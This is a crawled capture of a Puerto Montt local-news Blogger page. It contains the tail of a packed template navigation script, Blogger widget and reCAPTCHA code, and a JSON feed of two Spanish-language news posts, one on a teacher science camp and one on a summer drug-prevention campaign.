7\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7tCxbDjxFrIMTtHHtI5sZdvgwjAw:1768671955283';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/950819982719591311/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '950819982719591311', 'pageName': 'Taller regional y Lanzamiento de las publicaciones del Foro de Educaci\xf3n Superior', 'pageTitle': 'Blog de Noticias de Puerto Montt: Taller regional y Lanzamiento de las publicaciones del Foro de Educaci\xf3n Superior'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Taller regional y Lanzamiento de las publicaciones del Foro de Educaci\xf3n Superior', 'description': 'El d\xeda jueves 5  de enero 2012 se realizar\xe1  en la Universidad Tecnol\xf3gica de Chile INACAP (ubicada en Av. Padre Harter 125, Puerto Montt) d...', 'url': 'https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 950819982719591311}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hrhEHxOz1r_w2rG-mQ0cXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671963343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10589
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32468"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5995883655513069760"},"published":{"$t":"2026-01-16T10:56:00.002-03:00"},"updated":{"$t":"2026-01-16T11:11:41.762-03:00"},"title":{"type":"text","$t":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s640\/_DSC4704.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s600\/_DSC4704.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cbr\u003E\nDurante cinco días, 50 profesoras y profesores participaron en el Campamento Explora Va! 2026, actividad organizada por el Proyecto Asociativo Regional Explora Los Lagos como espacio de formación y fortalecimiento de competencias de docentes para la educación en ciencias en las comunidades educativas, contribuir a su mejora continua y promover la formación de comunidades de aprendizaje y redes de colaboración entre educadoras\/es.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se realizó entre el 9 y el 13 de enero, en el sector Río Pescado, Puerto Varas. Se desarrolló en modalidad internado y en ella participaron profesores y profesoras de 50 establecimientos educacionales; de 22 comunas de las provincias de Chiloé, Osorno, Palena y Llanquihue; 37 mujeres y 13 hombres; de 21 establecimientos educacionales rurales y 29 urbanos; una educadora tradicional, educadoras de párvulos y asistentes, docentes de Educación General Básica, Enseñanza Media y educación de adultos.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EBienvenida y primeras actividades\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nOrganizados en cinco cordadas (Comunidad viajera, MotiLagos, Insectos motivados, Micelio y Ayün), las y los docentes desarrollan actividades en torno a ejes como: Yo, mi entorno y mi comunidad; La ciencia desde las preguntas; Con las manos en las ciencias; Cuando los datos hablan y El lenguaje de compartir. Cada grupo contó con el acompañamiento de una facilitadora, integrantes del equipo Explora Los Lagos y estudiantes de la UACh Sede Puerto Montt, que les apoyaron en el desarrollo de sus actividades y como mediadoras y enlace con la organización del campamento.\u003Cbr\u003E\n\u003Cbr\u003E\nGabriela Navarro Manzanal, directora del PAR Explora Los Lagos, dio la bienvenida a las y los participantes y les invitó a disfrutar, sumar y \"que podamos ser agentes de cambio no solo en nuestras comunidades educativas, sino que también en las localidades donde están esas comunidades, y que podamos adquirir experiencias, conocimientos y amistades\" que den base a las redes colaborativas entre docentes, que busca esta iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acompañamiento metodológico y traspaso de contenidos estuvo a cargo de un equipo de profesionales de Comunidad Vínculos, corporación con experiencia en intervención social e investigación en ámbitos comunitarios, educacionales, de salud mental y derechos humanos.\u003Cbr\u003E\n\u003Cbr\u003E\nJavier Schmidt, Trinidad Oviedo y Berta Caamaño condujeron el desarrollo de diversas actividades, con una orientación a partir de la metodología \"Nuestra escuela pregunta su opinión (NEPSO)\" y la idea de fortalecer el desarrollo de las Ciencias Sociales en las comunidades educativas con nuevos elementos de enseñanza. Las relatoras y relator trabajaron con mucha energía en el programa del evento, con desarrollo de dispositivos que unieron la práctica con la teoría para transformarlo en algo concreto.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EExpectativa de campistas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAcerca de las motivaciones para participar en el Campamento Explora Va!, profesoras y profesores coincidieron en que profundizar y adquirir nuevas herramientas para su ejercicio pedagógico les impulsó a postular, además de valorar que el programa que promueve el Ministerio de Ciencia, Tecnología, Conocimiento e Innovación desde la UACh Sede Puerto Montt ofrezca espacios con experiencias que podrán traspasar a su ejercicio profesional cotidiano y mejorar las competencias científicas de las y los estudiantes de sus establecimientos.\u003Cbr\u003E\n\u003Cbr\u003E\nElsa Díaz Cortés, profesora de biología del Liceo Bicentenario de Futaleufú, comentó que \"con el equipo de arte del liceo hemos estado bien metidos en el tema de la innovación y quiero experimentar nuevas prácticas y ver cómo continuar mejorando y potenciar otras áreas, adicionales a la biología, hacer vinculación con otras\", dijo. La docente recordó que el año pasado hicieron un proyecto relacionado con microorganismos y el arte, para participar en una iniciativa que busca destacar a las comunidades que impulsan el arte de la innovación en la educación, transformando el aprendizaje de manera integral y colaborativa.\u003Cbr\u003E\n\u003Cbr\u003E\nPor otra parte, César Mancilla Sánchez, profesor de Liceo Comercial Miramar destacó que le gusta mucho el proceso de despertar aprendizajes en estudiantes y esta es una oportunidad para aprender más. \"Para mí es muy importante ir vinculando lo que es el sentido de la experiencia desde lo que es la educación ambiental, las ciencias y la tecnología\".\u003Cbr\u003E\n\u003Cbr\u003E\nJasna Delgado relató que el establecimiento en que se desempeña (es educadora de párvulos del Colegio El Pilar, de Ancud) ya han participado en otras iniciativas que impulsa el PAR Explora Los lagos, como el Programa de Indagación para Primeras Edades (PIPE) y quiso participar en Campamento para obtener nuevas experiencias, para ser parte del programa. Explicó que \"estoy consciente que hay que implementar en aula durante este año y es positivo capacitarnos en nuevas herramientas porque a veces uno cae en la monotonía\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl profesor de educación general básica en la Escuela Alberto Hurtado de Puerto Octay, Carlos Mora Figueroa actualmente imparte matemáticas, ciencias y tecnología y explicó que su motivación es adquirir nuevos conocimientos y didáctica de las ciencias, ya que su formación como profesor fue en aula y actualmente hay formas de ejercer la docencia fuera de las salas de clases.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre otras actividades, el programa del campamento contempló que en una de las jornadas el grupo realizó un recorrido en el Parque Nacional Vicente Pérez Rosales, con visitas al Volcán Osorno y a la Laguna Verde. Fue una actividad de educación al aire libre orientada, entre otros aspectos a descubrir nuevas salas de clases en los territorios, más allá de las aulas tradicionales. En la oportunidad también tuvieron la oportunidad de compartir con René Yefi, lonko de la Comunidad Indígena Purailla, quien les dio la bienvenida, compartió la historia y realidad de su comunidad, y relató el trabajo que desarrollan en torno a la conservación del territorio y el turismo sostenible.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECierre y retorno a sus territorios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nPara la ceremonia de entrega de diplomas de participación y cierre de los cinco días de trabajo, en representación de la vicerrectora de la UACh Sede Puerto Montt Dra. Sylvia Soto Alvarado, el director de Vinculación con el medio de la casa de estudios superiores, Profesor Marcos González Marín, PhD ©, agradeció a las y los participantes la dedicación y el tiempo entregado al campamento ya que \"demuestra el compromiso que ustedes tienen con sus lugares y comunidades de trabajo, porque donde no hay ese compromiso quizás no hay pasión\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico además señaló que la Universidad no es solo crear conocimiento o enseñar a estudiantes, sino que es necesario estar conectados con el entorno y en contacto con las personas que día a día están educando a niñas, niños y jóvenes. Destacó que la UACh imparte carreras de Pedagogía y es importante que \"como formadores de futuros profesores conozcamos y nos relacionamos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de esas carreras.\u003Cbr\u003E\n\u003Cbr\u003E\nLa oportunidad de conocer a otras personas, sus experiencias y los contenidos desarrollados en las diferentes actividades fue valorada positivamente y calificada como una muy bonita experiencia por la educadora tradicional de la lengua mapuche Hirud Ancatripay Paillacán, que se desempeña en la Escuela Alejandro Vásquez Baldevellano, del sector Currimahuida en la comuna de San Pablo. \"Esto será, sin duda, un aporte para el trabajo que hacemos en nuestra escuela\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\nGonzalo Abarca Mella, educador diferencial que trabaja con estudiantes de Enseñanza Media del Liceo Francisco Coloane, de Castro, señaló que después de participar en el campamento, uno de los aspectos más significativos pare él es que vivir la experiencia fue una manera de volver a entender la educación, las ciencias y el ejercicio pedagógico. Agregó que las herramientas que se entregaron y las experiencias vividas son totalmente aplicables en el corto plazo en la comunidad en que se desempeña y así poder proyectar una educación distinta, diversa y basada en las ciencias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/aprendizaje-colaboracion-y-territorio.html","title":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s72-c\/_DSC4704.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3708893540741411736"},"published":{"$t":"2026-01-16T10:52:00.003-03:00"},"updated":{"$t":"2026-01-16T10:52:45.596-03:00"},"title":{"type":"text","$t":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s640\/IMG-20260109-WA0009.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s600\/IMG-20260109-WA0009.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el marco de esta campaña de verano, se están desplegando diferentes iniciativas que promueven la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas.\u003C\/li\u003E\u003C\/ul\u003E\n\nYa comenzó el verano y está activa la campaña de SENDA “Cuidarse siempre está de moda” y como parte de esta iniciativa, SENDA Los Lagos junto al  equipo comunal SENDA Previene,  de seguridad pública y de la oficina de prevención de la Municipalidad de Puerto Varas y de la Seremi de Salud, estuvieron en la playa de Puerto Chico, promoviendo la importancia de disfrutar el período estival pero con responsabilidad.\u003Cbr\u003E\n\u003Cbr\u003E\nCon entretenidos juegos, dinámicas y mensajes de prevención para la comunidad y turistas, entregaron recomendaciones que invitan a hacer un buen uso del tiempo y prevenir riesgos asociados al consumo de alcohol y otras drogas. Durante todas las vacaciones y a través de las oficinas comunales SENDA Previene se reforzarán diferentes iniciativas.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la directora regional de SENDA Los Lagos Maritza Canobra, señaló que “Cuidarse también es parte del verano, y queremos promover la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas. Porque un verano seguro se construye entre todos y todas, por esta razón estaremos desplegados en diferentes puntos de la región, reforzando el cuidado personal, grupal  y comunitario, porque esto es una forma de disfrutar el verano, entendiendo la idea de que cuidarse no implica dejar de pasarlo bien sino reducir riesgos”. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s640\/IMG-20260109-WA0106.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s600\/IMG-20260109-WA0106.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\t\t\t\n\u003Cbr\u003E\nEn ese sentido, la directora regional de SENDA recordó que “es importante considerar los riesgos a los que se exponen las personas si consumen sustancias y van a nadar, practicar deportes náuticos o conducir un vehículo.  Reiteramos el llamado a evitar el consumo de alcohol delante de los niños, niñas y adolescentes, por cuanto se produce una normalización que queremos evitar cuando estamos preocupados y trabajando por retrasar los primeros consumos en ese grupo de población,  al que debemos cuidar entre todas las personas y las instituciones. Por lo tanto, nuestra campaña de verano “Cuidarse siempre está de moda” es un llamado a ponernos de acuerdo respecto de la corresponsabilidad en hacer de las vacaciones espacios seguros para todos y todas”.\u003Cbr\u003E\n\u003Cbr\u003E\nSENDA Los Lagos recuerda que el verano es tiempo para disfrutar cuidándonos, reconocer nuestros límites y prestar atención a nuestras decisiones. Porque cuidarse también puede ser un estilo de vida, donde la mejor moda es la que nos hace bien. \u003Cbr\u003E\n\u003Cbr\u003E\nPara mayor información de esta campaña y conocer las recomendaciones, te invitamos a visitar la página web \u003Ca href=\"https:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\" target=\"_blank\"\u003Ehttps:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-los-lagos-invita-sumarse-la.html","title":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» 